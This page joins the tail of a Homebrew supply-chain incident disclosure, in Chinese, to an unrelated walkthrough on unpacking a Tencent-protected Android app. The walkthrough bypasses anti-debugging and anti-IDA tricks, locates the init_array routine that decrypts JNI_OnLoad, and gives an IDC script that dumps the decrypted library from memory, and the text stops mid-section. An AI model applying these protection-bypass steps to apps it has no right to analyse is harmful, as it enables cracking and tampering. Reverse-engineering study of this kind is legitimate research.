"又一次")的被证明是互联网安全的薄弱环节,供应链攻击是一种真正的[持续性威胁](https://thehackernews.com/2018/04/ccleaner-malware-attack.html

"持续性威胁")。这不是只有Homebrew才有的弱点,而是行业中的系统性问题,也是需要我们投入更多安全性研究的问题。

# 做出的努力

Homebrew已在地址为<https://brew.sh/2018/08/05/security-incident-disclosure/>

的博客上公开披露了该问题。

Homebrew团队与GitHub合作进行审计并确保特定的访问令牌没有被恶意的利用,并且没有对核心Homebrew仓库进行任何意外提交。

我要特别感谢Mike McQuaid在他的陪产假期间快速而专业地处理我的报告。

很明显,为了提高Homebrew项目的安全性,还有很多的工作需要去做。

如果您在工作中使用到了Homebrew,请考虑向项目进行[捐赠](https://www.patreon.com/homebrew

"捐赠")。作为一个行业,我们需要向我们都使用和依赖的核心OSS软件进行良性投资 | 社区文章 |









[TOC]

# 概述

本片文章描述一次完整的脱壳历程,从java层到Native层

# 流程概述

## Java层

1. java层找到库函数的入口位置

2. 过掉java层的反调试(解决方法在Native层:动态在isDebuggerConnected下断点)

## Native层

1. 绕过Anti IDA

2. 双层解密JNI_OnLoad

3. 动态调试JNI_OnLoad,得到注册的本地方法的具体位置

4. 分析load方法找到Dex动态解密的地方并dump

# 详细过程

这次脱壳用的测试机是Dalvik虚拟机4.4版本,所以底层用的libdvm.so库文件。

## 壳特征

有过壳经验的分析人员可以从安装包的特征文件和lib下的libshellxxx.so中看出是TX加固过的壳

## java层

### 实锤加壳

在manifest中的入口类LoadingActivity是找不到的

<application android:theme="@style/AppTheme_Main" android:label="@string/app_name" android:icon="@mipmap/icon_launcher" android:name="com.tencent.StubShell.TxAppEntry" android:allowBackup="false" android:vmSafeMode="true" android:largeHeap="true" android:supportsRtl="true" android:extractNativeLibs="true" android:networkSecurityConfig="@xml/network_security_config" android:appComponentFactory="androidx.core.app.CoreComponentFactory">

...........

<activity android:name="com.warmcar.nf.x.ui.activity.main.LoadingActivity" android:launchMode="singleTask">

<intent-filter>

<action android:name="android.intent.action.MAIN"/>

<category android:name="android.intent.category.LAUNCHER"/>

</intent-filter>

</activity>

### 初探attachBaseContext

既然入口类被隐藏了,我们根据调用关系找到启动入口类的地方,即Application这个类,我们主要需要关注的是attachBaseContext方法,这个在onCreate方法之前执行的

### 弃用jadx

这个方法首先调用e(context)进行了调试检查,接着在b(this)方法中进行了一些库地址的初始化操作

接着在

d(context)方法中加载不存在的库nfix、ufix,并且调用了本地方法fixNativeResource、fixUnityResource,从名称上看应该是修复操作

接下来主要是tx的SDK崩溃信息收集模块的功能,这块可以省略,主要看最后一个a((Context) this)方法,find

Usage跳转过去发现调用了e()方法和load(f)方法

protected void attachBaseContext(Context context) {

super.attachBaseContext(context);

e(context);

SystemClassLoaderInjector.fixAndroid(context, this);

if (b(this)) {

d(context);

this.k = new Handler(getMainLooper());

String str = "3.0.0.0";

String str2 = "900015015";

UserStrategy userStrategy = new UserStrategy(this);

userStrategy.setAppVersion(str);

CrashReport.setSdkExtraData(this, str2, str);

CrashReport.initCrashReport(this, str2, false, userStrategy);

new Thread(new d(this)).start();

a((Context) this);

}

}

private void d(Context context) {

AssetManager assets = context.getAssets();

String str = context.getApplicationInfo().sourceDir;

try {

System.loadLibrary("nfix");

fixNativeResource(assets, str);

} catch (Throwable th) {

}

try {

System.loadLibrary("ufix");

fixUnityResource(assets, str);

} catch (Throwable th2) {

}

}

public void a(Context context) {

e();

load(f);

}

而在jadx这里e方法并未生成相应伪代码,反汇编指令倒是没有错,为了方便分析,开启我们的jeb继续分析

### 接盘侠:jeb探索首次加载so库

接续分析e();方法,根据反编译后的伪代码,可以看到这里第一次进行了so库的加载,加载shell

还有一个紧跟着的本地的load方法,这个需要我们在Native层进行分析,参数是shella-3.0.0.0.so文件路径

### 寥寥几句onCreate

分析完attachBaseContext,接着分析onCreate

可以看到出了一个反调试和崩溃信息收集,我们的关注重点就在本地方法runCreate

public void onCreate() {

TxAppEntry.isDebugger(((Context)this));

TxAppEntry.runCreate(((Context)this));

this.sdkcrash(TxAppEntry.context);

}

private static native void runCreate(Context arg0) {

}

### 再度回顾加壳包目录

加固主要行为都在这里,可以从目录名称看出,多个反调试类

刨去没什么太紧要的类,只有一个TxReceiver类值得专注

通过交叉引用,并未发现有地方注册广播来执行这里,排除静态注册,剩下只有动态注册可能,都需要Native层的分析。而且他的回调方法onReceive的内部实现是通过本地方法reciver实现的,是需要第二个关注的点

public class TxReceiver extends BroadcastReceiver {

public static String TX_RECIEVER;

static {

TxReceiver.TX_RECIEVER = "com.tencent.StubShell.TxReceiver";

}

public TxReceiver() {

super();

}

public void onReceive(Context arg1, Intent arg2) {

TxAppEntry.receiver(arg2);

}

}

######################################################TxAppEntry.java

public static void receiver(Intent arg0) {

TxAppEntry.reciver(arg0);

}

private static native void reciver(Intent arg0) {

}

### 短暂小结,再度启程

壳的分析基本到这里暂停下来

**主要分析结果** :

找到了唯一一个要加载的库shella3.0.0.0.so,根据分析流程继续分析native层的load、runCreate方法

**留下的疑惑** :

修复ufix、nfix是否得到调用

广播行为

## Native层

分析shella3.0.0.so,首次加载的so库

**分析目标**

1. 本地方法runCreate

2. java层修复ufix、nfix的fixNativeResource、fixUnityResource方法是否得到调用,做了哪些行为

3. 实锤广播注册,探索广播行为

### 出师未捷,对抗IDA

IDA6.8打开libshella-3.0.0.0.so弹出未识别的节格式,反编译失败,什么东西都没有!这不禁引发了我对人生的思考,是对抗反编译吗、还是对抗IDA呢?这是我需要探索的问题

使用010edit打开so文件,可以看到解析文件是没有问题的,但是text、init等个别节头表内的数据都被抹空了,个别节头没有,如.dynstr、.dynsym

#### 思考

【1】如果IDA根据节数据进行反汇编,这里数据都为空,确实会反编译失败,那么如何恢复这些节表呢?但是在看到参考【4】中文章的时候,根据之前使用经验得出一些想法,

**IDA在识别节头失败后会去通过程序头表来进行分析**

【2】上面这种报错: **检测出不识别的section格式** 导致终止反编译的行为很明显是 **对抗IDA**

这种反编译工具的,这也回答了上面需要探索的问题。

为了解决其对抗IDA行为,我们这里直接将节内数据置空或者将包含字符的节数据置0,让他识别无意义或非法的节声明,接着使用程序头来进行分析即可。最终定位到.dynsym表的s_size字段,将这个字段置0即可

### Anti不能停:JNI_OnLoad加密

过掉AntiIDA后,再次加载so文件,可以看到导出JNI_OnLoad函数已经被加密了(虚拟内存地址=0x274C),那么合理向上推导,只能在.init节或者.init_array节中

接下来的目标就是找到init、init_array节所在的地址

#### 解决思路

【1】修复section节头

【2】动态调试so,通过在linker.so上下断点

### section修复,觅得init_array

修复之前多个节都是置空的,还有个别节错误数据来Anti IDA

通过[开源代码](https://github.com/WangYinuo/FixElfSection)对so文件进行修复后,在linux平台用readelf可以看到已经将很多节头的偏移恢复了,

在ida6.8打开时,首先出现下面两个弹窗中的出现的错误,全部确认

我们根据觅得的init_array地址,抱着兴奋的情绪进行G跳转到0x3e84,这里切记别乱改数据类型,这里应该是 **DCD**

代表双字,代表的地址是0x944。

>

> 这里我犯了个错,由于不太熟吧,乱改数据类型,改成DCB字节型,结果转成代码后就懵了,在心灰意冷下我打开了IDA7.2,看到下面那个图,一度让我准备和IDA

> 6.8 say 拜拜。但是由于7.2 F5大法不管用(原因暂时未知),6.8还是很棒的,还是和它做好基友吧

这里要是用IDA7.2版本,他这里会识别出init节并标记(感觉棒棒哒)

### 通读伪代码,分析init_array

这里主要分析出:

* 解密算法是从0x1000开始,对0x2AB4字节数据进行解密(JNI_OnLoad地址为0x274c必然被包含在内)

* 调用JNI_OnLoad

分析出解密算法,可以自己写脚本进行解密,这里我们选择另外一种,往下看

### 另辟蹊径,解密JNI_OnLoad

**思路**

:so库一经加载到内存后,要处于解密后的状态才可以正常被程序调用,所以从内存中dump出shella-3.0.0.0.so文件,即完成对JNI_Onload解密的操作

> 无意之举吧,:)

>

>

> 当时准备通过调试获取init_array内存地址的时候没有成功,当时想着dump下so文件应该包含有解密后的节头表,后来看到一篇文章结合ELF装载知识才知道节头表并不会被装载进内存更谈不上dump下来,但是用IDA打开后的JNI_OnLoad确是解密后的

解密脚本,具体内存地址和加载进内存的段长度,需要自己调试的时候Ctrl+S自己看和计算

static main()

{

auto i,fp;

fp = fopen("d:\\dump","wb");

auto start = 0x75FFD000;

auto size = 32768;

for(i=start;i<start+size;i++)

{

fputc(Byte(i),fp);

}

}

### 真实调用